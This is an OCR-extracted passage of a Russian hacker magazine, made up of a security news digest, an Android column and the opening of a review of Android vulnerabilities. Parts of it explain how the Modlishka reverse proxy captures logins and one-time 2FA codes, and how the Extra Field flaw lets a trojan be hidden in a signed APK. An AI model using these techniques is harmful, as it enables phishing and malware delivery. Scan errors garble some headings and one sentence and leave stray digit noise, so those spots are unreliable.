Роскомнадзор снял блокировку с 2,7 миллиона IP-адресов компании Amazon, так как ими для уклонения от блокировок больше не пользуется мессенджер Telegram. Однако специалисты отмечают, что Роскомнадзор, похоже, просто изменил тактику и не собирается прекращать попытки блокировать мессенджер.

![](_page_4_Picture_54.jpeg)

«Судя по всему, они увеличили ботнет-ферму, сканящую популярные хостинговые сервисы, увеличили ферму "клиентов" Telegram, установили у ряда провайдеров в опытную эксплуатацию оборудование, выделяющее характерный трафик прокси-серверов, развернули программы анализа соцсетей, уменьшили время реакции на нахождение новых IP-адресов с нескольких дней до примерно часа. Это, конечно же, не очень хорошо сказывается на работе Telegram» - Филипп Кулин, создатель сервиса Usher2. Club, отслеживающего выгрузки РКН

## ЯПОНСКИЕ ВЛАСТИ «ЛОМАЮТ» Ю

Японское правительство одобрило поправки в законодательство, которые позволят госслужащим вторгаться на пользовательские устройства интернета вещей в рамках масштабной «переписи» IoT-девайсов.

На такие меры власти решили пойти в преддверие летних Олимпийских игр 2020 года, которые пройдут в столице страны Токио. Во время Олимвласти опасаются кибератак пиады страны «правительственных» на инфраструктуру игр, подобных Olympic Destroyer. Напомню, что вредонос атаковал зимние Олимпийские игры в Пхёнчане, и во время церемонии на стадионе отключился Wi-Fi и телевизионные системы, а также переставал функционировать официальный сайт Олимпиады.

Чтобы подготовиться к подобному и заранее принять защитные меры, власти решили дать сотрудникам Национального института информационно-коммуникационных технологий (NICT) полномочия искать уязвимые устройства интернета вещей в стране (под патронажем министерства внутренних дел и коммуникаций). Госслужащие получат право перебирать дефолтные пароли и использовать так называемые словарные атаки для выявления незащищенных гаджетов.

По итогам этого исследования будет составлен перечень уязвимых устройств, использующих учетные данные по умолчанию или слишком простые пароли. Затем эта информация будет передана властям, они, в свою очередь, передадут данные интернет-провайдерам, чтобы те могли связаться с владельцами устройств, уведомить их о проблемах и обезопасить «дырявые» гаджеты.

Поиск уязвимых устройств должен стартовать уже в следующем месяце, и в общей сложности власти планируют проверить около 200 миллионов девайсов, начиная с роутеров и веб-камер.

#### УСТАРЕВШЕЕ ПО

Эксперты Avast опубликовали интересную статистику, собранную на 163 000 000 устройств пользователей Avast и AVG (разумеется, в обезличенном виде). Специалисты пришли к выводу, что в подавляющем большинстве пользователи Windows имеют на своих машинах устаревшее ПО, давно не получавшее обновлений, что подвергает их системы риску.

Чаще всего пользователи забывают или не хотят обновлять **ADOBE SHOCKWAVE, VLC MEDIA** PLAYER и SKYPE, которые занимают первые 3 места в списке устаревших программ.

За ними, с совсем небольшим отрывом, следуют уязвимые версии JAVA RUNTIME ENVIRON-<br>MENT версий 6–8, 7-ZIP, а также FOXIT READER.

![](_page_4_Picture_635.jpeg)

Еще одна проблема - устаревшие версии пакета **MICROSOFT OFFICE**: 15% всех установок Office приходится на Enterprise 2007. Поддержка данной версии была прекращена еще в **2017 ГОДУ**, так что обновлений безопасности она не получает уже почти 2 года.

![](_page_4_Picture_636.jpeg)

Windows 7 по-прежнему лидирует и установлена на машинах 43% пользователей, хотя доля Windows 10 и составляет внушительные 40%.

Проблема в том, что около 15% пользователей Windows 7 работают с RTM-версиями, хотя те не поддерживаются с 2013 года и практически не получают важных обновлений с тех самых пор. В свою очередь, устаревшие версии Windows 10 можно найти на 9% машин.

![](_page_4_Figure_73.jpeg)

Продолжение статьи -

![](_page_5_Picture_0.jpeg)

### THIS DOMAIN HAS BEEN SEIZED

The domain for xDedic

has been seized by the Federal Bureau of Investigation pursuant to a seizure warrant issued by the United States District Court for the Middle District of Florida under the authority of 18 U.S.C. § 981(b) as part of coordinated law enforcement action by:

![](_page_5_Picture_4.jpeg)

# ХОЕДІС ЗАКРЫЛИ

Еще в июне 2016 года специалисты «Лаборатории Касперского» рассказали о хакерской торговой площадке xDedic, на которой злоумышленники продавали доступ к взломанным серверам со всего мира. Тогда ресурс, работавший в обычном интернете, а не в зоне .onion, быстро исчез с радаров и, казалось, прекратил свою деятельность.

Как выяснилось вскоре, xDedic продолжил работу, но перебрался в даркнет. Новый xDedic полностью копировал дизайн старого сайта. Весной 2017 года эксперты Flashpoint сообщали, что ресурс не просто продолжал работать, но не испытывал никаких проблем (на которые после ухода xDedic в даркнет так надеялись ИБ-специалисты). По данным Flashpoint, если ранее на сайте продавали доступ более чем к 70 тысячам взломанных серверов по всему миру, то в 2017 году ресурс предлагал своим посетителям уже более 85 тысяч взломанных серверов.

Но похоже, теперь xDedic все же пришел конец. Представители Европола и ФБР опубликовали пресс-релизы, в которых рассказали о международной операции, в ходе которой 24 января был перехвачен контроль над обоими доменами торговой площадки, сам xDedic закрыт, а в распоряжении правоохранителей оказался список всех клиентов ресурса. В операции принимали участие правоохранительные органы США, Бельгии, Германии, Украины, а также Европол, налоговое управление США и иммиграционная и таможенная полиция США.

По оценке следователей, за годы работы xDedic поспособствовал совершению случаев мошенничества, общий ущерб от которых может достигать 68 миллионов долларов.

Сообщается, что инфраструктура ресурса, базировавшаяся в Бельгии и Украине, была «демонтирована». Эту информацию подтвердили представители украинской Киберполиции, которые также сообщили о задержании и допросе трех подозреваемых.

#### З ПРАВООБЛАДАТЕЛЯ УДАЛЯЮТ КОНТЕНТ ИЗ GOOGLE

Согласно опубликованному Google отчету о прозрачности, из 160 000 правообладателей, запрашивающих удаление контента из поисковой выдачи, всего 3 ответственны за удаление почти 1 000 000 000 ссылок.

Хотя в последние два года число жалоб на нарушение DMCA сокращается, статистика по-прежнему изрядно шокирует. Так, в 2018 году из поисковой выдачи исключили более 700 000 000 ссылок, тогда как в 2011 году, когда компания Google только начала публиковать статистику, их количество равнялось 160

Возглавляет список наиболее активных держателей прав Британская ассоциация производителей фонограмм (British Phonographic Industry, BPI): за прошедшие годы ВРІ пожаловалась на 425 000 000 ссылок, то есть ответственна более чем за 10% жалоб.

Второе и третье места поделили между собой APDIF Mexico и APDIF Brazil. На их счету<br>252 000 000 и 247 000 000 запросов на удаление соответственно.

00000101

ന

01000

01

0100

001001

010101

 $00$ 

 $\overline{01}$ 

10

01

101000

0001110

010011

1010010

 $01$ 

# ЕВРОПОЛ ИЩЕТ DOS'EPOF

В апреле 2018 года Европол отчитался о ликвидации одного из крупнейших в мире сервисов для DDoS-атак - Webstresser. Напомню, что этот ресурс существовал с 2015 года и предлагал всем желающим (даже если у клиента нет какой-либо технической подготовки) устроить DDoS-атаку на заданную цель. Такая «услуга» обходилась пользователям Webstresser всего в 10-15 евро в месяц, и за время своего существования сервис поспособствовал организации примерно 4 миллионов DDoS-атак.

Теперь представители Европола сообщили, что почти год назад им при поддержке голландской и британской полиции удалось получить данные о 151 тысяче зарегистрированных пользователей Webstresser. И как выяснилось, в последнее время правоохранители активно работали над привлечением к ответственности клиентов ныне закрытого сервиса.

Официальный пресс-релиз гласит, что британская полиция уже «навестила» многих пользователей Webstresser и изъяла у них более 60 единиц персональных электронных устройств.

Голландская полиция и прокуратура и вовсе создали специальный проект под названием Hack\_Right, призванный защитить малолетних нарушителей, совершивших преступление впервые. К ним применяют более мягкие формы наказания, чтобы не подталкивать подростков к более серьезным нарушениям законов. Сообщается, что голландские пользователи Webstresser уже опробовали эти альтернативные наказания на себе.

Кроме того, представители Европола обещают, что в самом ближайшем будущем еще более 250 бывших клиентов Webstresser и других подобных сервисов для DDoS-атак столкнутся с серьезными последствиями своих поступков и понесут ответственность за причиненный ими ущерб.

Также правоохранители напоминают, что в конце декабря 2018 года объединенными усилиями США, Британии и Нидерландов были закрыты сразу 15 крупных сервисов для DDoS-атак по найму. Об их пользователях власти тоже не забыли и обещают «прийти» за всеми.

«Масштаб не важен, пользователи всех уровней находятся под наблюдением правоохранительных органов, будь это геймер, решивший выгнать из игры конкурента, или высокоуровневый хакер, осуществлявший DDoS-атаки против коммерческих целей ради финансовой выгоды», - подчеркивают в Европоле.

#### 100 000 ВРЕДОНОСНЫХ САЙТОВ УШЛИ В ОФЛАЙН

Инициатива URLhaus была создана в марте 2018 года и призвана бороться с распространением малвари. Энтузиасты собирают URL-адреса активных вредоносных кампаний и делятся ими, чтобы ИБ-сообщество могло оперативно предпринимать меры, то есть вносить их в черные списки или уводить в офлайн. Недавно URLhaus подвели промежуточные итоги и опубликовали статистику.

 $265$  специалистов по информационной безопасности обнаруживали около  $300$  вредоносных сайтов каждый день.

Порядка 2/3 хостингов малвари располагаются в Китае или США.

В среднем на отключение одного вредоносного сайта уходит <mark>8 ДНЕЙ 10 ЧАСОВ И 24 МИНУТЫ</mark>.

В таких странах, как Китай, обезвреживание сайтов занимает больше времени и требует уже

За прошедшие 10 месяцев участникам URLhaus удалось обезвредить около 100 000 вредонос-**НЫХ URL.** 

15 700 сайтов имели отношение к распространению разных версий Emotet (он же Heodo), а еще 12 800 распространяли трояна Gozi.

![](_page_5_Figure_33.jpeg)

![](_page_5_Picture_34.jpeg)

# ABTOMATI/13ALI/19 ФИШИНГА

Польский ИБ-специалист Петр Душиньский (Piotr Duszyński) опубликовал на GitHub свою разработку, названную Modlishka. В первую очередь этот инструмент ориентирован на пентестеров, однако злоумышленники могут использовать его для автоматизации фишинговых атак и даже обхода двухфакторной аутентификации.

По сути, Modlishka представляет собой обратный прокси (reverse proxy), модифицированный специально для работы с трафиком со страниц логина и для фишинговых операций. Modlishka размещается между жертвой фишера и целевым сайтом (Gmail, Yahoo, ProtonMail). Когда пользователь подключается к серверу Modlishka на фишинговом домене, обратный прокси обращается к настоящему сайту, за который пытается себя выдать. В итоге жертва видит контент с настоящего сайта, однако весь ее трафик при этом проходит через сервер Modlishka.

Любые учетные данные, которые вводит пользователь, автоматически сохраняются в бэкенде Modlishka. Инструмент помогает даже перехватывать введенные пользователем одноразовые коды двухфакторной аутентификации, и, если атакующий будет действовать достаточно быстро, в реальном времени, он сможет использовать эти коды для входа в аккаунт жертвы.

Так как Modlishka не использует никаких шаблонов и работает напрямую с целевым сайтом, потенциальному злоумышленнику не придется тратить время на тонкую настройку и «клонирование» легитимного ресурса. В сущности, понадобится только фишинговый домен и действительный TLS-сертификат, чтобы пользователи не получали предупреждений об отсутствии HTTPS.

Сам разработчик описывает Modlishka как point-and-click решение, которое крайне просто настроить и автоматизировать, в отличие от многих других фишинговых тулкитов для пентестеров. Интересно, что Душиньский мало тревожится о том, что его инструментом могут пользоваться не только ИБ-специалисты, но и преступники, которым Modlishka может существенно облегчить жизнь:

«Нужно признать, что без работающего proof-of-concept, который по-настоящему доказывает [серьезность проблемы], риск так и остается теоретическим и никаких реальных мер не предпринимается. Данный статус-кво и плохая информированность об угрозе создают идеальные условия для злоумышленников, которые будут рады использовать проблему».

#### 4,3% MONERO ДОБЫТЫ ЗЛОУМЫШЛЕННИКАМИ

Специалисты из Мадридского университета имени Карла III и Королевского колледжа Лондона изучили 4 400 000 образцов малвари, собранных с 2007 по 2018 год. Исследователи хотели узнать, какое количество токенов криптовалюты Monero (XMR) за последние годы было добыто при помощи вредоносных решений для майнинга.

Добавив к изученной малвари статистику майниговых пулов и криптовалютных кошельков, эксперты подсчитали, что за четыре года преступники добыли 4,3% всех токенов Monero, что

равняется примерно 56 000 000 долларов по курсу на момент публикации отчета. То есть вредоносные майнеры суммарно приносят своим операторам порядка 1200 000 долларов ежемесячно.

![](_page_5_Picture_46.jpeg)

# WHATSAPP NPOTINB ДЕЗИНФОРМАЦИИ

Разработчики Facebook и мессенджера WhatsApp, принадлежащего социальной сети, продолжают борьбу с фальшивыми новостями, то есть с распространением намеренной дезинформации через социальные медиа (а порой и через обычные СМИ).

Дело в том, что WhatsApp — один из главных каналов в мире для распространения таких фейков. К примеру, во время прошлогодних выборов в Бразилии таким образом распространялись самые разные фальшивки, ложный компромат о кандидатах и многочисленные теории заговора. Тогда более половины из 50 самых популярных и часто пересылаемых изображений в политических группах были признаны фальшивыми, то есть содержали гарантированно ложную информацию.

Разработчики WhatsApp уже пытались бороться с этой проблемой, однако до последнего времени ограничения применялись точечно. К примеру, еще в прошлом году в Индии вступило в силу ограничение, запрещающее пересылать одно сообщение другим пользователям или группам более пяти раз. На этот шаг разработчики пошли после того, как через WhatsApp в Индии стали распространяться данные о похищениях детей, руководствуясь которыми разъяренная толпа линчевала нескольких человек, что в итоге привело к массовым арестам и крупному скандалу.

В остальном мире до недавнего времени ограничение составляло 20 пересылок для одного сообщения. Но теперь агентство Reuters сообщило, что ограничение на пересылку одного сообщения не более пяти раз было решено применить для всех пользователей мессенджера во всех странах (напомню, что пользовательская база WhatsApp насчитывает порядка 1,5 миллиарда человек). Разработчики говорят, что сначала ограничение заработает для пользователей Android, а в самом скором будущем также появится в WhatsApp для iOS.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Приватные репозитории GitHub станут бесплатными

В некоторых моделях смартфонов Alcatel нашли малварь

Обновления вновь вызвали проблемы в работе Windows

При смене номера телефона можно увидеть чужие сообщения в WhatsApp

Хакер, едва не оставивший без интернета целую страну, получил тюремный срок

Во всех имплементациях SCP за последние 36 лет содержались уязвимости

Из-за уязвимости в системе бронирования пострадала 141 авиакомпания

Роскомнадзор возбудит административные дела против Facebook и Twitter

Найдены уязвимости в распространенных прошивках для Wi-Fi SoC

Facebook блокировала сторонние инструменты для изучения политической рекламы

# ANDROID

![](_page_6_Picture_2.jpeg)

ЧЕГО ОЖИДАТЬ ОТ ANDROID Q, ЧТО ВНУТРИ СЕВЕРОКОРЕЙСКОГО СМАРТФОНА И ЧТО ТАКОЕ КОНТЕКСТНО ОРИЕНТИРОВАННОЕ **ПРОГРАММИРОВАНИЕ В KOTLIN** 

Сегодня в выпуске: рассказ о решении некоторых проблем безопасности в Android Q, разбор работы новой системы обновления Android APEX, реверс северокорейского смартфона, введение в контекстно ориентированное программирование на Kotlin, а также советы по работе с GitHub и работе c Google Play Console.

![](_page_6_Picture_5.jpeg)

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

#### ПОЧИТАТЬ

#### Чего ожидать в Android Q

Android Q May Block Background Clipboard Reads, Better Protect Your Media Files, Support Downgrading Apps, and more - журналисты XDA Developers продолжают изучать непонятно как попавшую к ним раннюю сборку Android Q.

Ранее они уже рассказывали о новом шрифте, изменяемых цветовых схемах, темной теме интерфейса, а также о новом полномочии для приложений, которое позволит отключать доступ к местоположению, когда приложение находится в фоне (разрешение ACCESS\_BACKGROUND\_LOCATION, примерно такое же есть в iOS).

- Теперь они рассказывают о более низкоуровневых вещах:
- 1. Запрет на чтение буфера обмена в фоне. В Android любое приложение может прочитать буфер обмена безо всяких разрешений. Это securityфейл из-за ошибки проектирования: читать буфер обмена приложениям нужно, чтобы пользователь смог скопировать текст в их поле ввода. Судя по всему, инженеры Google не придумали, как безболезненно устранить этот недочет, поэтому решили хотя бы частично обезопасить пользователей, введя новое разрешение - READ\_CLIPBOARD\_IN\_BACKGROUND. Без этого разрешения приложения не смогут читать буфер обмена, находясь в фоне, а получить его может только системный софт из состава прошивки.
- 2. Возможность даунгрейдить приложения. В Android Q появятся доступные только приложениям из комплекта прошивки разрешения РАСК-AGE ROLLBACK AGENT И MANAGE ROLLBACKS, а у команды рm, позволяющей устанавливать и удалять приложения из командной строки, появится флаг --enable-rollback. Это свидетельство, что добавится возможность откатиться до старых версий приложения.
- 3. Ограничение на доступ к файлам на карте памяти. Сейчас, имея разрешения READ EXTERNAL STORAGE И WRITE EXTERNAL STORAGE, Приложения могут читать всю карту памяти целиком, включая любые файлы, не принадлежащие самому приложению. Так сделано потому, что в картах памяти используется файловая система без разграничения полномочий, а также потому, что бесполезно разграничивать доступ на носителе, который в любой момент можно вынуть и прочитать все данные. Android Q позволит разграничить доступ к файлам на уровне их типов; появятся разрешения READ MEDIA AUDIO, READ MEDIA VIDEO И READ MEDIA IM-AGES.

#### Модульный Android

APEX in Android Q: What Could Be The Biggest Thing Since Project Treble статья об APEX, новой подсистеме Android, которая должна смягчить проблему с обновлениями ОС в будущем.

Как мы все знаем, Google испытывает огромные проблемы с обновлениями Android. Только малая часть производителей соглашается поддерживать устройства в течение хотя бы двух лет. Остальные же выпускают на рынок смартфон и переходят к разработке нового. А старое устройство если уж и обновляется, то с очень большими задержками.

Чтобы как-то решить эту проблему, Google уже реализовала идею патчей безопасности и инициировала Project Treble. Последний разделяет Android на две независимые части, которые можно обновлять отдельно друг от друга. Идея здесь в том, что обычно проблемы с обновлениями возникают из-за производителей оборудования, которые отказываются обновлять драйверы своих устройств для новых версий Android. Project Treble позволяет обновлять ОС, не затрагивая драйверы и ядро Android.

Однако на этом Google не остановилась. В Android Q Google собирается внедрить подсистему APEX, которая позволит обновлять куски Android даже в обход производителя устройства. По своей сути APEX - это пакетный менеджер, очень похожий на тот, что используется в дистрибутивах Linux и новой операционке Google Fuchsia. Работает он примерно так: допустим, по очередному указу правительства в России вновь изменяют часовые пояса. Команда разработчиков Android формирует новую версию пакета с часовыми поясами и выкладывает ее в Google Play. Пользователи получают обновление - все счастливы.

![](_page_6_Picture_533.jpeg)

Содержимое пакета АРЕХ

Таким же образом могут быть обновлены библиотеки и целые подсистемы. Уже сейчас в AOSP доступны пакеты с рантаймом ART («виртуальная машина», ответственная за запуск приложений) и библиотека криптографических алгоритмов conscrypt. В теории в пакет APEX можно упаковать практически любой компонент системы, и пользователи смогут обновить его независимо от производителя смартфона.

Интересно, что APEX не производит обновление «на живую», когда старый компонент заменяется на новый. Раздел /system в Android недоступен для записи, поэтому APEX использует трюк с монтированием. Все обновляемые файлы внутри пакета APEX находятся в образе файловой системы ext4. Когда происходит «установка» пакета, система монтирует этот образ поверх раздела /system в режиме bind. В результате файлы пакета как бы заменяют оригинальные файлы Android, хотя в реальности все остается на своих мес-Tax.

Точно такой же трюк использует Magisk для установки модификаций Android без изменения раздела /system. И его автор уже сказал, что APEX станет проблемой для Magisk.

![](_page_6_Picture_534.jpeg)

I Іроцесс «установки» пакета АРЕХ

#### Что внутри корейского Android

Hacking North Korea's Android — презентация, посвященная взлому северокорейского смартфона Pyongyang 2407. Интересные факты:

- В устройстве используется материнская плата WBW5511, такая же, как в BLU Life Play 2 и некоторых других смартфонах. Чипсет - Mediatek MT6582.
- Как и многие другие устройства Северной Кореи, смартфон работает на устаревшей версии Android: 4.2.2 Jellybean с интерфейсом в стиле старых версий iOS.
- Браузер залочен на местный интранет Kwangmyong. Wi-Fi отключен полностью, но имеется поддержка местных 3G/CDMA-провайдеров Koryolink, Kang Song u Byol.
- Смартфон использует систему DRM, которая позволяет просматривать, прослушивать и читать файлы, либо созданные на самом устройстве, либо одобренные правительством Северной Кореи (для этого используются цифровые подписи RSA2048). Если закинуть видеоклип на карту памяти, устройство откажется его воспроизводить.
- Система логирует все попытки открыть неподписанные файлы.
- Проверка на доступ к файлам осуществляется на низком уровне (нельзя установить сторонний файловый менеджер и открыть файл), но ее легко взломать.

![](_page_6_Picture_35.jpeg)

Pyongyang 2407 собственной персоной

#### **РАЗРАБОТЧИКУ**

#### Несколько простых советов

Tips I wish I had when I started with Android apps — семь простых советов начинающему разработчику, с которыми я как более-менее опытный разработчик полностью согласен.

- 1. Тщательно работай над каждой версией. Ты удивишься, увидев, что спустя несколько лет люди все еще используют версию приложения, которую ты выпустил вчера. Постарайся сделать так, чтобы эта версия даже через несколько лет работала стабильно: сохраняй совместимости АРІ бэкенда и тщательно тестируй каждую новую версию.
- 2. Сторонние магазины приложений потеря времени. Публикация приложения за пределами Google Play тебе вряд ли что-то даст, но отнимет массу времени.
- 3. Продажа приложения, возможно, не лучший способ его монетизации. Если ты собираешься посвятить поддержке своего приложения много времени, развивая его в течение нескольких лет, стоит подумать о монетизации с помощью подписки.
- 4. Crash reporting наше все. Обязательно используй сервис для сбора отчетов об ошибках или вкладку Android Vitals в консоли разработчика Google Play. Ты можешь сколь угодно долго тестировать приложение, но всегда найдется немало странных смартфонов, на которых оно будет крашиться.
- 5. Не поддавайся соблазну заработать больше. Любой начинающий разработчик, приложение которого пользуется спросом, задумывается об интеграции большего количества рекламных баннеров и повышении цены. Будь осторожен, реклама не должна отвлекать и мешать использованию приложения. Иначе ты рискуешь потерять всю базу пользователей.
- 6. Регулярно обновляй приложение. Забыв о своем детище на полгода-год, ты можешь удивиться, как трудно его обновить, если, например, изменятся правила Google Play. Библиотеки устаревают, инструменты обновляются, а ты получаешь множество несовместимостей одновременно.
- 7. Слушай пользователей. Любой отзыв о приложении важен. Просто ответив на него, а еще лучше выполнив просьбу автора, ты можешь получить множество дополнительных установок и избежать деинсталляций.

#### Контекстно ориентированное программирование в Kotlin

An introduction to context-oriented programming in Kotlin - несмотря на громкое желтушное название, интересная и полезная статья об особенностях Kotlin, позволяющих решать задачи, для которых они, казалось бы, не предназначены.

Первая особенность — функции-расширения, которые ПОЗВОЛЯЮТ добавить свой собственный метод в любой класс, независимо от того, есть у разработчика доступ к его исходному коду или нет (пример: fun String.  $d$ oSomthing() {}). Вторая — блоки области действия, которые позволяют выполнять код в контексте того или иного объекта без указания его имени (пример: with (string) { doSomthing() }).

Объединив их вместе, мы получим неожиданный результат:

![](_page_6_Picture_535.jpeg)

Но что это дает? Возможность писать код, который будет работать по-разному в зависимости от контекста. Взгляни на следующий пример:

![](_page_6_Picture_536.jpeg)

![](_page_6_Picture_537.jpeg)

Этот код показывает, как выполнять математические операции над числами по правилам типа Double. Если программисту понадобится выполнить их по правилам другого типа, он может создать другой «контекст» и указать его в аргументе функции with.

#### Советы по работе с GitHub

8 Productivity Tips for GitHub — краткая статья с восемью дельными советами по работе с GitHub.

- 1. Быстрый поиск по репозиторию. Открой любой репозиторий, нажми t и начни вводить имя файла. Появится выпадающий список, по которому ты сможешь перемещаться с помощью стрелок.
- 2. Предложения в pull-реквестах. При комментировании pull-реквеста ты можешь предложить альтернативный код, разместив его в markdown-блоке кода с тегом suggestion.
- 3. Удобная навигация по исходному коду. Chrome-плагин Octotree добавляет на страницы репозиториев сайдбар, с помощью которого можно «ходить» по репозиторию так же, как ты делаешь это в IDE.
- 4. Прыжок к функции во время code review. Во время ревью кода из pullреквеста ты в любой момент можешь нажать t и ввести имя функции, К КОТОРОЙ ТЫ ХОЧЕШЬ ПЕРЕМЕСТИТЬСЯ.
- 5. Постоянная ссылка на файл или каталог. При просмотре файла или каталога нажми у, чтобы получить постоянную ссылку, гарантирующую, что, даже если в будущем файл исчезнет из репозитория, его всегда можно будет найти по ссылке.
- 6. Кто изменял файл? Просматривая файл, ты можешь нажать b, чтобы увидеть, кто и как давно изменял каждую строчку файла. Более свежие изменения будут отмечены более ярким цветом.
- 7. Поиск по репозиторию. Нажми /, чтобы выполнить поиск по репозиторию. Аналог клика по строке поиска слева сверху.
- 8. Шаблоны ответов. Если тебе надоело каждый раз писать один и тот же ответ в комментариях, просто создай заготовку с помощью опции Saved replies.

![](_page_6_Picture_538.jpeg)

#### Читшит по стандартным функциям Kotlin

![](_page_6_Picture_539.jpeg)

Источник: medium.com

#### **БИБЛИОТЕКИ**

- · GradleKotlinConverter скрипт для упрощения миграции файлов Gradle на Kotlin;
- ChocoBar расширенная кастомизированная версия снекбара (Snackbar), информационного сообщения в нижней части экрана;
- · syndication написанная на Kotlin библиотека для парсинга фидов RSS 2.0 и АТОМ 1.0;
- CarMarker-Animation анимация автомобиля, движущегося по карте;
- Eiffel легковесная библиотека для управления состояниями View с использованием Jetpack Architecture Components;
- TrackEyes приложение-пример, способное отслеживать движение глаз с помощью Google Vision API;
- · Kissme мультиплатформенная Kotlin-библиотека для сохранения пар ключ:значение в зашифрованном виде (поддерживается Android и iOS);
- Tri-State-Checkbox чекбокс с тремя состояниями;
- currency-edittext EditText для ввода сумм в различных валютах.  $\blacksquare\blacksquare$

![](_page_7_Picture_1.jpeg)

Как известно, операционные системы разрабатываются людьми. Кое-кто, впрочем, уверен, что Android создали рептилоиды, однако это не так: в мобильной платформе Google на сегодняшний день обнаружено множество ошибок, допустить которые могли только представители вида homo sapiens. Некоторые из этих багов представляют собой полноценные уязвимости и могут использоваться как для несанкционированного доступа к файловой системе смартфона, так и для распространения вредоносного ПО.

![](_page_7_Picture_933.jpeg)

![](_page_7_Picture_4.jpeg)

Если верить официальной статистике Google, на сегодняшний день среди версий Android наиболее распространена Nougat - редакция мобильной платформы за номером 7.0 и 7.1 установлена в совокупности на 28,2% устройств. Вторую позицию уверенно занимает Android 8.0 и 8.1 Oreo с показателем 21,5%. На третьем месте закрепилась шестая версия Marshmallow — она работает на 21,3% девайсов. Android 5.0 и 5.1 Lollipop установлены суммарно на 17,9% устройств, а замыкает группу лидеров Android 4.4 KitKat с показателем 7,6% пользователей.

Согласно информации с сайта cvedetails.com, на сегодняшний день в Android насчитывается 2146 уязвимостей, при этом число выявленных багов начало экспоненциально расти примерно с 2014 года.

![](_page_7_Picture_934.jpeg)

Не так просто оценить, сколько из перечисленных устройств вовремя получили патчи безопасности, которые закрывают уязвимости, но это явно далеко не все из них. Мало того: не все уязвимости вообще оказываются закрытыми, тем более в старых версиях, официальная поддержка которых прекращена. усугубляют Проблему производители устройств, которые зачастую не торопятся выпускать обновления.

#### Самая первая уязвимость Android

Самая первая уязвимость Android была обнаружена еще в октябре 2008 года в прошивке коммуникатора НТС T-Mobile G1. При просмотре веб-страниц с определенным содержимым ошибка в ПО позволяла выполнить вредоносный код, отслеживающий использование клавиатуры гаджета. Теоретически таким образом можно было реализовать кейлоггер, фиксирующий нажатия кнопок, и собирать вводимую пользователем при веб-серфинге информацию. Эта уязвимость представляла опасность только для одной-единственной модели коммуникатора, но само ее наличие наглядно показало: Android — не настолько безопасная и защищенная система, как считалось ранее.

С ростом популярности операционной системы энтузиасты и исследователи отыскивали все новые и новые баги в различных ее версиях. Безусловно, в рамках одной статьи мы не сможем охватить все две тысячи с лишним уязвимостей, обнаруженных за все время существования Android. Поэтому сосредоточимся только на самых интересных и опасных из них, причем - только в актуальных на данный момент версиях Android (тех, что сейчас еще могут

ВСТРЕТИТЬСЯ В ЖИЗНИ).

Самым «дырявым» оказалось четвертое поколение Android, начиная с версии 4.4 KitKat. С него, пожалуй, и начнем наш обзор уязвимостей, выявленных в разное время в этой платформе.

#### **BLUEBORNE**

- CVE: CVE-2017-1000251, CVE-2017-1000250, CVE-2017-0781, CVE-2017-0782, CVE-2017-0785 и CVE-2017-0783
- **Уязвимые версии Android:** 4.4.4, 5.0.2, 5.1.1, 6.0, 6.0.1, 7.0, 7.1.1, 7.1.2, 8.0 Для эксплуатации требуется: атакующий должен находиться на расстоянии не более десяти метров от уязвимого устройства, а на уязвимом устройстве должен быть включен Bluetooth
- Возможный результат: выполнение произвольного кода с привилегиями ядра системы, утечка данных

Это не отдельная уязвимость, а целый набор ошибок в стеке Bluetooth современных операционных систем, среди которых числится и Android. Серьезные баги содержатся в коде системной функции 12cap parse conf rsp ядра Linux, причем их можно обнаружить во всех версиях ядра, начиная с 3.3. Если в системе включена защита от переполнения стека CONFIG\_CC\_STACK-PROTECTOR, их использование приводит к возникновению критической ошибки в работе ядра.

Уязвимость CVE-2017-1000251 выявлена в модуле ядра под названием L2-САР, который отвечает за работу стека протокола Bluetooth. Еще одна уязвимость в стеке этого протокола получила обозначение CVE-2017-0783. Если на атакуемом девайсе включена подсистема Bluetooth, с их помощью можно удаленно передать на него специальным образом сформированные пакеты информации. Такие пакеты могут содержать вредоносный код, который выполнится в Android с привилегиями ядра системы. При этом для реализации атаки не потребуется предварительно сопрягать устройства или включать на них режим обнаружения. Достаточно, чтобы атакующий находился на расстоянии не более десяти метров от уязвимого устройства.

Поскольку взаимодействующие с протоколом Bluetooth компоненты ОС по умолчанию имеют высокие системные привилегии, эксплуатация этих уязвимостей теоретически позволяет получить полный контроль над атакуемым смартфоном и планшетом, включая доступ к хранящимся на устройстве данным, подключенным сетям и файловой системе. Также с помощью BlueBorne технически можно реализовывать атаки типа man-in-the-middle.

К BlueBorne также относят уязвимость CVE-2017-1000250 в стеке BlueZ Linux-реализации протокола Service Discovery Protocol (SDP). Эксплуатация уязвимости CVE-2017-1000250 может привести к утечке данных. Уязвимости CVE-2017-0781, CVE-2017-0782 и CVE-2017-0785 относятся к самой ОС Android, при этом с помощью первых двух вредоносное приложение может получить в системе привилегии ядра, а последняя позволяет реализовать утечку данных.

Для устранения уязвимостей BlueBorne 9 сентября 2017 года компания Google выпустила обновление безопасности. Также они не страшны устройствам, на которых используется режим Bluetooth Low Energy.

#### **EXTRA FIELD**

#### · CVE: Het

- Уязвимые версии Android: 2.3, 4.0, 4.1, 4.2, 4.3, 4.4
- Для эксплуатации требуется: модифицированное приложение
	- Возможный результат: выполнение произвольного кода

Все приложения для Android распространяются в формате .APK и представляют собой ZIP-архив с тем отличием, что они имеют специальную цифровую подпись. Внутри находятся необходимые для работы компоненты, которые в процессе установки приложения извлекаются, а их контрольные суммы проверяются по эталонным значениям. С помощью уязвимости Extra Field злоумышленник может изменить содержимое установочного пакета АРК, не повредив его цифровую подпись.

Внутри архива .APK располагается файл classes.dex, в котором содержится скомпилированный код приложения и набор служебных полей. Среди НИХ ЕСТЬ:

- поле, хранящее имя файла с расширением;
- размер файла;
- поле Extra Field, в котором записан сам исполняемый код;
- таблица со списком используемых им классов.

Если в поле заголовка записать исходное значение без первых трех байт, значение длины поля Extra Field также изменится, благодаря чему появляется возможность дописать туда произвольный код, например перечислить классы, используемые троянской частью приложения. После этого можно добавить в архив, помимо оригинального classes.dex, его вредоносную копию, часть кода которой будет храниться в «расширенном» поле Extra Field оригинального classes.dex. При установке программы система прочитает содержимое видоизмененных полей, и, поскольку в них перечислены классы из модифицированного classes.dex, на устройство будет установлен именно этот файл.

Таким образом, уязвимость позволяет «подсадить» троянца в любое легитимное приложение с валидной цифровой подписью, разве что размер вредоносного модуля будет ограничен максимальным размером файла classes.dex в 65 533 байт. Уязвимость была обнаружена в начале июля 2013 года и была устранена в версиях Android, выпущенных позже этой даты.

#### **FAKE ID**

